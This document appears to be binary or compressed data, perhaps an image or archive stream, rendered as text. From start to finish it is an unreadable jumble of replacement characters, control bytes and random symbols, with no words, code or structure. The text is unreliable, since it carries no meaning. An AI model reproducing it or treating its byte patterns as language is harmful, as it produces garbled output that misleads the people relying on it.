��k����*pރV(�YRd_5�c�����L�G�9\-$��^+�*.�6X�q�E�1N��F{�"�����Z����^�&�<���yh��FYp�F�&���]��q���v�� ��e>͉�Ur�P��*���?1��.�ѝ+V<������_��W��;���G��(�����a!�@�B�ͤ�%Q�Ykɲ�4KImJ�22������������Op�չ�m�_��1~Fx���n�n�I��,˺��g�Ǐ�s�d{1t���v��&�"� `�,Y��J__�EPn�L��{�.S\���:�axJ�������>����l6	� cY���EL{i�~������v9�Sv���_�Y���)�j�5Y�a�!I���$}��B�gkV^�;�i�Faâ�}�(��nS�)��V1��'.;�i�5-T���}��㿎��Z�XJ��x<���ϫ�(�L�n8*�B�T���Pˁ2l����B��;���v��@f!��y�c�A�+Aܸ�@�ˆ�z��z]Bl������)��hL�Ł7Ÿ���]�<�|�/\�ꏘ$��ֶ��Q4��X!&1�5�^{������O|�����W|�i���9����UkX�<GkM�Z�ȥB��Xo��	���)i��	Y��C@���O���D3��g^�{ʋ���։��nXs����;��[<Ō�1�{b�_p��m�1�z�y��x�bj��ZC�"�</���3Ψ�&����_K�l�v��˖��n������!5+�tW��=��/�yvEO��/��{��7�٧^���\��Ñg�,Ϻ�i��`À�0�B��j���_{������4g�C�1F����Kt� -�����e!������Ǔ�S���s���Px�����z�$��(�o4
�.��Ht1u�aX[t�Ѯ�;3�,SuZ����L@�R:�u�DY�t*��Tg��̬X�9P~�����ÉN(�	Η��=~���=6*�<Z�b�S��p�1�'�ۍ����c�:�F������͹�����n��}����s��q��ғ`�w����Zk��r'K�tfC��4��r�]/F(�BLo�ZLP�֘�7���Y,��ܾf����ښ:uQb����
��f��[�_�7�����Q�
�����ΑVk-�<��j�h5i44�-�4���C4�M�֮exx�f��á�)25��)��0>C C�8fٲe������{���1!J]�:-��*���Q�5�f�ŋ��N;a~{y��t����s��a͚5G����fT������#o����T�>�F7US�K��\�ĕ�%z!��a*�3��FB�RLZ�g/��������>ٚj(ם�3�ۧ-�;ۥ�f	�}gF0��8�~�bV�8YvZ���i��W��=��u)�]f: xl�9�)&Y<N�6Cզ��!��T(>�k�\"���X�x;�_̂Y��W`������@\����n���Ay��Z�*0g�OUf�m(^-G��4���e��!V'�_�w?��=�0��V3�(cxrY*�8��e��7���qZ��kE��{J��;��܁��-$�w(�	�Z�f)���8��v��L�im���POR��>��"X����`�rO�>�F���d����V�EV0&`(i10{�m�
�}?�\9E)�JQYb�A�;4Or<�a���?�t�O<��H�dc�P&z>0R/:��-����pJ�s���F�s�\t���Y3�x�;Y
"��������֬e����Ϸ���������ٟ��ȶ����_���y�ލ�
!�SP�ɢ���FkST�ǒ���DE�Gkq�yY��\ސf8 #�0D)��->/j9Y,ʫ�e����epc��l50���,b٢%,Y���g3�ZcPG��1�	�jE-W�<'��-C��2�;P�2x��a�X����W[�8�q20js�c<��#ܳ�~����AYC�&]����2)�^�E%mCTcB��z|Vt"�N�/ڰ[�	��(�H��fP��u8�-���`�!���� 1��y^t�)�c�(�9�R��˗�xtS�ֺX
����l����r�u�J�OLkY���fdd�_q�]w�r�%WD+?$��c٢��/|����k��t��V���B!�3���E�d� ,3�ճ_��ڗ�v��'�>���bf�s՝Ad���2=#h�6��+�<�gE�H�<Aah�P:y��Y�Q�� 54��@�|�l.d�EK�i�Rv�jk�͙ˬ��m*ʃgk,��ۨ�R���xJ��<i?�ُ�xBo1k�XU�K��� ���>~��=
���]y�ɣ�$T����y`dYuw���FV3�5Ȳ�G��,�M�'���Ÿ؀2�IRf_@�B"m�W���l����qŒy�pʃ�L��[����o$�.�B�u�c�|w2)�n�Q�%����Y�,:0��x�̮�aڎz����Ay�������:���.���g�5/L�����#���x����]��w���&�u+�d�eq�j�0�p�]w����~����rʖ�V�}��Ǐ��U䀘f[<0#�Bl:A Y�KS���Ek��U��E{�i���Q4�0bv�<.؊勶aǭ����\���U����b�R��-�v��8.�ȹ�X��e��A�/�ntZ�b�tY��\��ǡ�^Q,�P�k�9��v]'k��?X+"R��<ʀ7�a�wf19���i،6�1���)M��K��cì^;D3m�"0��s�Vt�2��Z���̑6[��6�t��bˀE��H)�>O��i��hUd+A��ٳ�={6�����:�Z�U��.�P��Ɛʰ�"���t�y��Q���V��E]��_]z�w^p؊-z�ł���gW\���U�
�Z�6�i�4֤	!���W&�ٲV�W��uU�|q�����^������M������u�-����3P��^%���yN�j��Z� r�5`� 3H�?�7D����k�5����*�W�xk���g��d��!�{kSr��GE��:]5xoˀ�g�M��D���V��@�ȍ�*p��*�:(���T��΢�2#�x�q��T���9��~�q�8����%��9�HZc���0������{���!�	�6amڢ$�%�DT�UF�S��ز߉7�`݄u'�5�+���+iq��SI�r�K^�L{����Sk`]�Q	�LeJ�b��V�U"4Kd��˨7a�9����/������7���9y!�<�u�f@��xCZBm0ڀu�T�Ͼ���pr;6s���b󉢈f���Y�!C����9��3���V|gK�e�+�<��Wfy��^`ll�Z�F�Ւ`�B�)�S�{O�j��F�D}s��bv}�e����۲��m�q���?w���=Q"�8��C�QI��RH��.B'uJVCî�e�A�̪VŘҼ��(?g�*
e�#�-�zmrݞ�e����xU$Nx_.{W�C��(f	(���b��- ��E�L�0M as��J1��C�J��� �m`��g�����f�������w����������4�)�vJ%��ʧa���q�A�E^F1�y�5������̿��(��1�4Ek�s��ο�/�hb:�t���c�%�1�9.���/X���ρ��v�k����Z�0,w�B!�3Ө���`l�^�f��]�\9s��)g����6Ig}rY$�s����<N�S�ȼP�)��9� M����v���-ږ�|.�*��TLFA��pl*5�4��A���!.Ԩ�B�59����E�0J�V�	k�6�'Y��Q��GQ�8�v�(�g��w�e�7�ej�E}�b�� ʬ��e����Je;�΍��~0����Rܰ�=�	dX�$�F���� �6��&&w�C�HT��XVK�wZJ����V���yh��{��4��6p�	
Ed������
�i ,g�����e�Y�d,��y�)c[^rUl��~j��Ei�A2��,LcvXD��U�{&���̂	�S�v�*�����@���,ϩ6kQ����|���	�&Eڗ���Z�B�n�1ڐ�9Qq�}�-}�߾�M_��WO�Rc�"���N;���õִZ-� ��jR�K�B!Ĕ��̫�a��w����`��K�ԘE�lR��8��t�9S��w*m*E`��N+lP�'YR���r�B9�.g�Ǘ��dM5���&��7�c��լ�⧫�ɏN���$ .kztj�����q���1>`Q^����w�O1�1Zk��XR�=ZV�b��:|���A�2
��/
�5��m�!���^�}ck�����m�r�]�s��j�4)��H��xr޹n��{����J����>�Y��4M!2�$kΒ%K�x�0$���W������l6��댎�R��H�����G�i�8��3vZ�j��,��`dt�0�)&B�ʦ������TA!6�Z��A��;R��i�
�Z�((�lXE����h!aQ����}1V�M���Ts�,`�Y8�a��?��vؕCw{.ayB�<0����׵)[4� ��d��5�=���F��{����]\\PLF��%Q�k�><�x�Zq�n�ϲ�A��I<ŏ���p�w�/ݸ�*�8�S[����r��M�ە_�5Y/���ӗv��i9>�)ȍ�p��\v�:��=9Xp�\�w!�{'������﹛��{;?��匢"�Q2@$�a�Y���jBQ�S4�ud8Rmhw���Q�a�dE ����Ԧ�փ��JL����?��6&�U��Ƿ�T�>1 ��\�d�˼'x0��+U�;�{<tw�:7�u�4Q����b�e�s�]7B(�wb�2��-�v�0�v�Z�l6k'�x��N:�-�d�+N=��7�Q���t�LS�F�nV!�x��  �S|�1QHiO�=y��u�*$0ƃϋH�#''$$2^9Z�6� P��̡�v�9���z;�q7�Z��m*�1��������).I�T@)��(�d�=�`�;�ǝ����;��?��W�`{�F�*�iA�9I��ItE@@�B�V���r��E�M�y.�`Ŕ6.� Cj�A�i�;�3�z�9Wd�(UtS�Y�f�Iꊘ�V������-T�b�+�=��9W]u����8&I�"M�LWu�m�N�B�'�
��8K�5��"��y�>P'MS�<c�7��("�cL�H	.oR���:�Es�%\�_�}�`\���ZA+/N�l�AQ�QM"r]|���E�8��Bd&/je �:W�+=���V�;�M��+&;I�C�i���RX3nRu�N f��3���:ݯOr���*��7�/���m�:V�-��^����\Q��w|1�G����ׄm�IR�f�Hf�����c�̣�h/n�q��#�u��ܶz�=�'�Pe,;�Xy��2���tF�%�R)�8����ɼ�_��:�� 5p��c�s����Ěpf����7��g��/��t�EV��E7�0��N{L�@5`�9��+*Ә��1��t�M�|���=��韮�܏�Y?������M�FQԭ�y������B�g-�sL�s�y^6q�h�###Ep<0�a���|q"�:��7l5g{n���ϙ��%������*&@A��͢�cB�
v�w�=�)��(RnM@b��"s"͋��b�|ɜY�^��e�oϮ�(/��������x3���'F�k���0�J��(Sf[(M���S|5��1���;��u)Y A���_�g��z��չ)�w�*;�@�M*ł�����$9�'?��˦t����e��/|Q�����j�
h�4�.�e B!��Z����=�PA�q8R���
a��yN�J�>�
�B��6��;o6�̩Չ�����,���聭(���j������Ce\��u6��+g:}�ɛ�?6���(��y�gpopL�F�~�N������:���z�x�?�	��}�6�d^���ް�߶+�����iKY�b��Ws������"Іqi!�iҠ,�T�󜬝��ѰbЄ�2K�X����v��y;��'��5����[���7s��d���|�v��U-�*O�m��r�5�)�9A@�<�7��(
�(Ұ��Y�wV�a��/����`Bz]��̬�ˮQ����v�y"��"��l+�Y�7w]qd!f�8�����������_��;7�cm�`Ņ^x�5k����T��Eު1F"�B!&d��#��i
ޓf�4s8��s��N�a��wgׅKY�h����@�)i�B��rf��?��3KlbA �U�Xi��4PA@����8�D��V����~�2�� X�h�.��N+�Xc9��H�aUk�h��eP.�5!$I����/�}�s�a�����-�s�M�XV���:���[K}����1��j5���?���~��_����X�3X� к(�	E�¹����8�ɲl#�$�B<^#�4������Y�yN�c�p6.f����<o���q�V,����{�}�V`�"�>4�22�u�]j�1Ơ�&��f�j�ٵn�r�p\&D1�^�pvfփq���$��/f�7|��n83�����:�]s>�u^/��1��_�����{��[_\N�v�����w{S��tٔCY�=F+ah��A�0V�o��T�`->�8���ALh��`BCX��t@�4�Y��vQ���/x+c������;��Ew����jF���h0��{�bRҾ�M�Q��Cn�%k�y�}����M���x��t7�'�y���q]�l'�IA��"D^\�2�
! ˨���Y%q�Wr�g��U�zժ��X�%X��|��[n�e�Z�F��(�pΑۜj��V�E���9^!�LP�髠h�T��c�:��;���/<���Ƣ��\җ:hڢ ����Y����EZ>E.M��}1n����B<�J�}�q�[�1�A�����a&�0E�?�Y������֒ei�B;O�b�.k�$	�j�]vمE��������~�~��+iJ7�i�~]�
�/����z]Ǖ  ��!f3�}b�k6��jժW]y�g��U�:ss=�����v��9���m~K�R-z@1I<��>�ȼ�\K1��Q��w`lQ��;O�*�Z���Q)��\y��d��b>ܹbZ�\��֠��\�=�:��M�/�o���e;s�n��E۰@U����2���+�jM��1��������+����G��F�&��X��6G[C�<� ��C�<��h���&�]H�"{$�`���c���"�²cJ�5��۝W�v���{��v�H����jZ�e��L̋Z�8��`��lHSF�* g  5E���5P�A��e@=?�̙Y*�'��E�
C�v2�,��jѮ�PU��9��ϧ~��?.op����P�}b�J��E��C�t��?8��S޸��l����<��ۧg�իW�Sk.��eB!/w9�\��E�8_� Y� �E�4ŗ�^i�(�;�{�ž��gYm[���5���l��ּ�Mo�X�s���W_�o��(�C�����ٌԦ"��>��H�����:�Uj`i���7�u�Ut^���5��艾xT�Y��\Xo����.�V��h���Pk֬9�������_p��x�M�����5k����TB1��i�I���÷d\�l4.�"����Ih�<�z�wD4d����pc���3X�\v���]����μ���U���C-HF��V
*��a4N�������Ę���5f��lk��ۛw��y<86��n�5?��%<��N�+Q��W��h�$	�P�"	Y�h���V�X�P�I�U&HxUdZu'č#wE-S��0�nMG��vo�A7�`��u<�|�,��$e�ZX���%z\튍e&l��=���(��ǽ>:$V���& KJ�ꄠ�hG1�F�s�=��������_����W_}�Rj\k�	�FB1-�(B'9>��2k]t��ڣ���l��f���v���c�6�t9�.ݎ]�����V�FY��늍)g|� �O�9<�R!aT�h�ZT�U^����qGqɝ�纇��;o假Va TX�E�FJFF;w�VC���$	(Y׿�x_v;ut�Au
�vk� ���u�ٳ3&�	�Ia�)^�2�eYY�B��b�֒f)�g�&�sn�馽�q�7w�����M�X�4X�_���GW?��z_�8ല!!�t5�l{� Ry�ܤ3!��u���*[dc�*�yxT��{���Z�VF�Zf�ٖAvX��ۉ��,g�V���)�K�%t%*���.Mq>!  SV{�����-�Ht�g��=Y�͝���(��a�ETQ�:���={�>�;�{��?r��淣�@�`5c���1}."jg���(�U��iŤ~ޙ�/k�T���FŁ);����8��s{<�5vٰ��Le��Y�*3��HT���B��1�+Rٺ%(:]t&\sb�֬P	�L4�A��ѝ�"/�婑��BDf�f)R�[1#EQD�&�y�֚f�y��^{�V\~��/ ����3��D!��]D��`����Ϛ����x����2�e�9,�}�Y���Q��6X�K\Vt����l��	
1�5GF�S�HӔ$I�(�	��=4D����/gp�mY�<����+�|��w���Z42�b��$>�zE%��vr2��uN���y^,�vE�{��^fO;cbc��^۶�;ݢe��3Y�e�QL�eh�QJq�UW=��s���c_r��M�X�,X�O|���n�m�0(� �f�*�bx�R̬�)�2����;��P-�9�
��?o>
�2؁�,��%�����`���3��A#!OV3�'x��*T�5F��PJa���Dx��g�aL\,C4N3�t9s[�`���j�I19"T"�1dYN3kS�`�����	C�?0��o;�7��ۯ᪛o���m�̽����k�)N�ں�iC%1t6����������^oU�����5��-T�u/�/��t6��_e�(:'�c�e�䌪���B��X���r��:B{7s0�o�̌�Ѿ�t?��ݬ>�b�"S<(:W=�!�% b�k'm#C�8涿�����?��c_r���6Y4�+�X12:r�@� �f_����W!�Ϝ�We���W;��a�?�]��j9h� m��q�@�����MX;4D�҇.S��s�E���큰�^�Vl_
��X�i��xq�6S� (�~�2�v-�J���;����;p�I���?p�5�p���A���&k�`���i��9޶�'�創t� ����a��9�V�i  f6�4Qa�%R����-n�馽�����kW_}��ih6�V���@dg)z�o�O�o/oo1��{2���-DNQϊ��#�ɍf�߀�D-G%M�ۄm�x͂�y�����1^����"w��T��-�c<h�VT����$>�닁n5|��&�Y3�+���rB1t�q�I��"������!hCЩC��1��+G��"`��qF��#`��<g�^��e��;o�g�_���½�<�gLWY���çYq"�"j*��X,�{��8���XJ�]⠊m���z]A�l��d�JUh�[T(�VdU���򼥋������ȬН����:�»�>�Q=.�:њ��U�MQ�ƕ�?���d�4�f~�^s-A�,�k֬�WH��$�P(n���������x�͛�6ŝ\z饇�����*���7Ňͦx!���MS0c�.�w���}5��V���9�3l����ܽ9l�]���Y<0�!i����<BLn��B�e8�X�|9��q�Y� �=ʷ/9�V��v��G�d��V�E��`�hYY�%EڟZ��x�% �9�4eժU������O�Re�k	��v�ddd�4O��B�P��>cp��j�0�066v�9�s�V�{���6��h�ۄa�=��`�BLS��	��K�ҁ
q3���<<��}�爝�d����h�|��sh�i����j_�kB��J��:U���h�ŌZ�oP�±.��R��;��gPx�|3XTv���"HMY���Q���u2�+�u��8��Ҝ���gbf��٩�+�^r�bn\u/���o�a��e��1�+���\���F�3����C���ۦL�����
�,
�'#�� ���ngM�R�
]v=�W@�EF�:�l�`cA�	�@'Z�b��ʮ���X���Bu���9zV��c��XE�F�b�J����h�k�Z��ꪃ7�cM8X��~�����.aP(�  �� �$,�bJ�sr�1"�'m4H��Þ˟�_�,ޑ�A�!:w�$C��T�61  O������
1�Yk��P)� �&)�)*
���gֶ����w_�����+��#�}�i���6T�r�VQ��4�kC�T�*����S�Ԍ6Em��r��~�$I��ėh�1<(]D�s�aȣ>���H��%D�u2��<'�"�<�n'y���:�����&���~p�u��Z�F�ѠR�t[(3�K5!�46�x*Q��,S�Yl5��x������2p>�!��p>�Ej5C-�ZL#+NZ`3�x���07T��3�����S���quN�	e����:<�A��`\�Ro����M{��b�ҝ̤n��df�KZ�nֈ�$��
�!��k-CMkF７��K��]q��ݸ��[�鏷p�н\76����:	���	YF�[�6�n]ϊ�-J�des�gFu�	��"�<����a�}l��6TTT����&��_��+��̈	>���0:]S:_���NWZ+�T�-���cj��^*BLgJ)�8.Z^[�ͪ �`�Yg�u��	V\t�E/
��H�[��yG��u�BLWM�&4��b����l9����Վ�?{k�G�v�B��b���igm�)>/�Lj�ZaF��3�lD��L)�r�YF�+��XK��200@�礣�DQ����9h�A,�u'���e��p�GX=<T�*�F�͞M�9�Fs���/�Uh���K���[8l޾T�&t��YQY�����/�xOER_S�hιn׵$M���0���n����.��J}�+&�'�P4�3����k��T�
�v�J\)v�Z�UQ I�	!���"��g_Wc������{��vfVX�绩����h7�����>�Ӽbh���˴[Oj�[�#�]L����Ɩ���_g�5/�;��vjZX��,ƛ�ub*0i93���Րj���ө]a�F{s3��ۏ�):�*i^Ԙ�S�1A��l6I��V�6a�6�V<������_��g~q㯹f�v�m5j��xGE$P4��E�����Qfz�M��a���b��U���f���~�_fSh�4W��q��6s�b��~��@y�թY�(��6Xo	��x����OY���[!f.��V�h�� u�广Giu�駟��C]q�DkB�������W�[a��:���l�����[%T�B1=)�]�/�� Vn�+;R��ȡ��{Ϝ�sI�f�I�aH��Z�b-��`4Zk��X���]/3�BLZ�R���1cL�.�YQ: &j}}e]��P!�fq�(�`��b�;o��.��{� ��H͊���B���̴�2�x�� ι��O�s҅��5ccc<ʣ�;*�P�Tk�Q�ֈ�Fc�4M	��8�с�'?��˾��oN8X��m��_���裏>�f�ȉB�M���7X����g��X1�uf�r]NR����`,������i�9��s"��Ga�h��8�h�6C����y�>`u���|㥯����J�R<��e�7�wi��z<3:�y�Թ�=�߫�H[��Y��ﾃ�|�����Zy%@qQ@ �*&��nb��F�-wXK�����˺5y�Nƕ�ܯ�Ƅ�0$qmr6Аy�dk�\z yɉ�j�ё6ՠF�4i���c���)}Q~�ុ��u�:_�F^���M���D�~���*G��Y�	���j5r<�?ƛ��\{����G������:{����v�Ak}�g?�����'�n"���3+n����,;RK�V!���,��s8!��zO�e��P�+*>�����8䀃8|��R_��1����}�R'�x�s�'К��~����b�/f�d����#��(kۣ��A6�id)�
�Z�Z��s0V*D�'O�4�uZfY�S�
h��t-��y+i��\���:*׸$%�V��#MS�	ִ����2s(�G<���<��C�>�R���!ērΑ����v�N@o�?����*�2�P�B�Y��Ue�r�w��&��rf�nP����Z�քՐV���Q�a֬9�>�A�2�����=���d��lhձ"��"��s�Y��3�B���."��vőh.�OG��"ފ��D�����?����y���C�`T�m��"V�!I��5[d�&��$	�.�,� %�⇯��� $�5��b_ܛe���8���W��/���IBC�����g���uf��N�A���ϲ���(p��6zν�7<0z9m�0��h�	{��ƴ�x<W^y�!�Y�/������.���/��9�\M�ȵ��6�a)�Zb�t�Ttk���߶^u.��9&�.NY�
����8��x��u�r������+c�weau����7��2�[۝i�ZK�bƐ�s/)U�-x��d�R[,�4��c�Gg�<sg3����u*���X����Z�R�eB�o���A��©b�	�j�~a�;�_�w�  ��<y�P�7�.&^�����Wp�����4MɝE)�n�r��ņ�OӘ�{������f�y�ߛNP�f�j�m#�8�������d���e9F�21�u�n��3�իm̛7�������g�H�*����/?txx��z�N�H�!���Y�a���V亘E�"��)�㏩�&rP#�'��U��x��h=F=x���u{���;����*<4B��0\�D�:+���c|�B2+��ܞ�l{�oYT�#L�R�����:��f�z���K9j�y�������[.��~�x�Q�0��y��PD�`MP+��Q��fґ�n5�-��7%D8�iR��A+����/d8V�p�z_�^����H-11�iF�Z�~�λ�IN���P��9]|~i�Y��AY\_�#�=?��z.��X�J�\�!>�e0�}�bsʲ�����9��������g{_�6X�(
#	!���,��ZUL?�T*�۾�z��r�2��0����u��b���m�u�r!��1շ�0��B�ޕ��b�a��Ge�\h6qCC�J��wߝ�.K�u�r����7�riQmG�$6���J_�dzw	Ð��o���b�]�����_���j��k�Ds`�nʿw�E�^� ���ɉ�:A���8�Ir9�Af���<� �x�/~���׿���gY�����Ȩ#�@�ԕ��RuEex�T��y.Px�6�yy��Ċ,��jA�8U<'xMmW>��c��W�8��5*JclU�V	6kS��1ʻui��l�s�����N���4巯\���ЁA���{p*(��8e	��ۚ}�^ڷ���\�6C�5��W��R�n�̵�>�+�X���v�z#�T&;�5�:|E�+�z�L)|y5���#,\���_Bu�!A�r�֖b~����� >��3x��pq�O!���$Dg�H-	�7��~w?����֠M�Ǔ*WtBɟz���ۧO驗�h���������8��|6��3+���?���c���Z��nO卑BLg�R!m1���췒��<���Y��Q�����'k�i6�DQD�ZEZ)4��h�G�b]�B!��q��H�+���{���ֺ��u0E�<��ϧ~������x	c��Ra�'=}Z[B��h�q����3 ,��*�W^y%��ۗz}1���/��)�D�nl_?�O���Ƹ�kX;���~�k��U��D���!
1i9�h4�i4G�y��7>��R���r�]w�������(����%�B��DO��F�O��X�O%�yq@h
]��s"�"E��8�;p�}0�c�]~+^������	���]Q�.֔�*kSt6?��Mt�#3oOM^�iΗ'վ�t�3�N��!$A��B%� -~-�A�N��ի�����?_��<F�>@^ѐ�0� !M�R��ԮY�)ʑ�!c�Z�앇��p�Bޱ����v/f ���!3�<ϩ���Z-�,���y�9�]��d�9��
��w���`B��L����}�Y���l�B�sF���_��\�P�hG�:(Y���=�����e�&���{�8����DQ�Xc�J�B���f͚c��#=�H������uB!z�Z�  ��Y֭#�p$YB�R�J�(��x��:��-�������/f뭷ƘNT�B2�g&�SWEE{<�?>Guo}�[9h��ȳ���Z*�*��F���ИZ-�c����ꪫ���ۊ�+�cQ�քQD�R!k�i��Έ�<����a�%��E�i����΍7��p:�F�!���B<5�A����nW~�ӟ�y6�����g����O�#O!��iѪO��bͲqŬ�h{��V+���5����?؆7�t����e��1�u�^�1`��2�SI_uf?ˌ:?�4b!Č�.S *��h�?ɢ���-�/�E�E�v���S:��γ�~���;rm��v�/����;U�v�W�3ǜ�#�����k^f�$�iy &/��m��*������/=t	��V�_]B�p���l�����ZE���B�UH��'�]:���	�&���~��d:��G���P�\Һ�o��nM���X�h��,F��M,!����J�B��$����1�w���~�Q���/>��ji��J�B�cιbVH+l���9EX&���}$IB�l2g�\��`^�ہ�؎z32�(�yBW����y_.���67��w�4%�+�Z�?:
��ٳY��6�oˏ=�o����C�*�Px��	f��&9�&I�ՠ����7rM����y1��\Ҥl7��Z��2t�5�5���^��9�����("]�ͷ��շ^M�(���122Oq望�2!�3cI�P�F8�P
.�� �7Xq뭷�S>���U!��J�)łV^.��h4�U���Q�!��y;�����0�������sN-�M��3X� A@,$��(Q�Eɴ�ر��Qb�&�s+��'ϓ'��8�I��q|ǲ�H�dI�D��"EJ	��ĎY�����[��s���Ahzz���)�t���Sէ�������ٛ��{���ln�01z�e��S�
�Z�6.*����צ��b�b�$�!�e���2*F=h�Z&Š��(�]��9mfWo�}|�ὣR`��WV�5��<�?�cW���\�����i>��Wx�YaE[L�C��O`CZ��4�<��g�3&�*uև��+O���MW�ȱ��=k�����(��d�n<6�S�ӭv�[m[M����mo�w�M��9͓����S��?z�7y������dEN��i[�ff�VS��� v3�!�i��(r����_��OZ����)/�U������w��/��?˲�!Ȝ-!��Im}�؆),�"x�w�#���G��������C����^z�������9�s����M�N.�IϻW�uoôm��	!��=��ɤ��0��!М:�w�u?�?����~.[�`Ot��1�r�m�!S<��S����_����`�a<����KY���N�~�=_�����'?ɓ�=Ɂ��6�B�0:ea4M���^��ӫ-�E��5M�1��(����O}�S���zՙ������������i�F�k
!��ב/Ψh��S�=,�� ��}?���%X���3�+3�񜜜bQ�'\ڤA4��
���ޡm�~I���_э�)	h!^�v72,٘�;���.�֖�"}�5�f�j��k�ǥѼ,R�[�//���ܳ���o{��%���g�����]�<H�Jt�'7i?��%FX�%Y�a�]O��ˡ柿��ԟQ\;���K1R�%�^��Ǐ� �q@r󻥶��o����4�D"Ο���"�k���GD��8e=ȍa��V�!(zY&�@Bl!����ޣ�¹�#�����������'_�s��`���Ż�_(�@�b�վN#gJM�".;r���~��>��Xu0�e
����pzY�F(��� F��Fk��ݼ�"e��U1F��(��(c�z=�ӧ�L�Y^&����;9r�\����/�O;���Z�ڥ�(�9y��?����O���\YE�B�s�,��c��>}����|�/����7Ou�ELY��{��(��l�֚Օ�K�����u��A)��� _���y�ϥ^M�����?�g~���~ �2�*�B�(�ě�5���T�͏���-v�3i�9h@G�4��@b��Z�b0�{}&����.�3�8�X(k�c��]7���_:+%�t:�׶����o����;h��l;�Ŧ�����~��%cS�X��&��yt�US{t�(ZY|n��T<���̳�=��v�N�R~-3��;pw6`=�����=�������}��-�z�36B��4-0���`b2�s��]���:}��1�\�}>M e�{�Q��}��И�J����߫t�m�Tf�w�
��o�6R�z�&����$_?�4����e~����ah
X�V\Ua�Z7��R�׾^{�me���ͺ������}VG�\v���7��������>�j��U�?����3�L�:�sH'!���&�a1d8H]=��B)E��g0P����������{��8v�XJ�3HB�󙟟������s�e7R���*�Z����9\;�gzX,!�����߶��/|���/�"?��8r�e(�x�瘙�m�d���Z�֌F#F������s�Bi0@k͙ӧ�ʒ��O?�4����s��?!''(�c�tX��t�>��p �4'O����>��{_�s��i ��;��SA�n
�4`!i�B�����H� �u��{��
��`Q�Ǔш@�]x����{���cW2�#�өHy����Ia�越�쾅{�ȕ���;y���?��_~�O�<���0W�eM�j��
C�(T�(���v:���Aa"̶q��l���Mm�v8��l���������cǿmWy�;8��R����!(O/8f�����OR��2'L��j���MqPm��m7�t��#��ǡЕF:O�S�&�Kϫ ��3&����>�RT+#��Q��'O��>�K��7?ψk{�v��{9�ء�%��U��-c�Bl��t��y�3���g?��~������'r��)2�EH\p�*��A!�V��vo0`��j�
h�<v%���U=p5�����nī���Y�B��R��xL�����������#<��?���|�Q3�Ж��s��#1Z����B��>D>�ϰ�D�����}�;��#&��o@��_~��V�]�UA�����J)�!�|������5�ŀ��L���ݘQ"�x]̺��#�9�"�K_xᅃ������;���o���^������~p�k[ch��"/�aw�ťn����ʂ�F�
���"�D������=�KkF�.'��������W����0<9�7�:O�=���D�Z�N�� (�5(�_�M��%;p���*͌�)�c4Z���C�N�#+�o��礩h���+Xh2���@n�q�,jj��Z��E�!�Ƨ��H�{�t����,��3��V�/�|?�8pb��a\$6������4s�k0�a|@�A��x�F�qV�"jM��E�,�?8ޢ¦[�P![��EEK$'uI7z蘁��T`j�
T3�qG�%��,.�T��������ů��/���F�b\����������Aǈ�7SD(��M���b73�L�v�]!������Ľ�����z�������o>��/|�odY>�/c$��~��I�B\����H���>�UEȳ�=��s\}�U|�����>��/���F�l��x����zD�������e�/1���l�b\�il�_����,:ȑ�����^�O�MC2�ZG��m��Z����hB�D��=i6�wwz덄�)�xzy�B�x��˜��s�T9W�E�G�Ę�Օe�ak-���i e!���Q���ؾB5���L���h��]�����g]��v�:M5馗�B��� �/>�$��_�W?�k|���d*#�{Ԯ������>�IA���j�u]H��YW`��
�__p�Jm�ޟ�s�ӯ깶�p�ͷ�����6F5��x��}&�	���x�H7q)��ie״���N����C�:�6r޳p#?s�;���ۡ��|�$s�Y;���^�p*Ry���H��ҙs�'3��n&�@�v(�lE�8������z��͡�5_��W��O�!�~��|!�T:N#�i:D֞�w�n���z���;���]�É�.Z���e�<��kF6���׽����A~t�.Of�Qq���T`ӝ�vA�ێ'ƓJU�?����L�+p�*Лv�0��&QO;p���vi�1�l�>��T�5�J��4OΝ�S�������'����i��,S�u�Zu��Aت�1F��B��� x��j�뉽��%X!v��KkMa�]�g��}����~��<ϖ5+���o_c�e<.��e��i���x���!�x�ƣ�s<t�|�ws�^`��L=
�C(G�
�����$=!�8�0��P����k8@T��'O2�r����O�u5�g~�/?�9���e�w>5b���i�&#��q=�g{�����|�?�����G��������{����;��������)����`f��ј��hk	Z�
�B�z���73�!n\�����)�pm�cZ�i-��{��~�W��g�엏������<xV��.��.l���s�:[E����$��B�F�:]dy�=]:�G�({)���}a�������+nI�zrKk��T|s}�-�)ɰa��DڔV֍Pm��ȶb�l���=�n3!r�� ��P(bU��h�ķ��?��o���4���WW1u��%S�&6�t ���.m6���wt����@�Ac��>�(B8X�a��*�M׾�������
���A��#c (FA��ZS�c�1�mIj�|1R����a������dE��p�$CI]�Ph�v!�׽�g��x��,�Ȟ������W)j�� c\���7���c���������N]��?`�_�s�̈|�$��b���o�����~�o��+fV|�_�x��Z1!��k6�t;�W)��̐��U�~ާR58���o��&�ͷ<���AXiOj��]��9j�Ov�⒥JkbӠ���~;�|��+�����,/�gg�?,�άR����<�TU	�W�p|j(4���7����?��ů�[��+�Fl:&�z(�0����r!���=uU�\@+�1�c��*�Ze���u�B�%8G5Y�{��5y���T�O�f�2u̲0�L�������'�¯>�Ib?��q�'�q�i��^x��f�Wܓ~��x�Y%!�؛��R:��2-��3gNQ��2�<����C���������!{���Nй&���i0���{P��V��H�� ����9�='��{�J[;"�������u52y��xL9:þ|?z�V�g�#w��˟�+��g�t�\=�u(���㶘\��1��j4�f&Ms�9c��`�(O�����o�����~�{��g��������E3�l>ì��y����&��*cK�B|��.)Q���!)*�MN���8��*¤JA�A�hyb�[|���/���O��b�bђ��1~�HN$�� 6,�uG��Z6g�wQ�֪�@!������w�{��Y��_���oxcVI!D'��Z㜃z�M����x���!3�#P�^�@S�@����ABq��WV�}��U**<�]�����������q&��4&���]��vα��'@��ϓ�!��	O,?������F�������o��+�_�6�J�4�.���Za��ZCPU��KպNH]9�B7�F��e0!���~�O=�y~��_�q��e{��LNj�UG,jS�O�.t!īB੧�:��|�裏�_i��֬�ԧ��>��ÿ���t�Ԭ;KjV�ݬ� k���y����ȇ����z�#�p�2h��(,8�j��Xk�k4�J�7��ؼ=��M�������}2-�^&ǯ�Q)�K(`b�j��
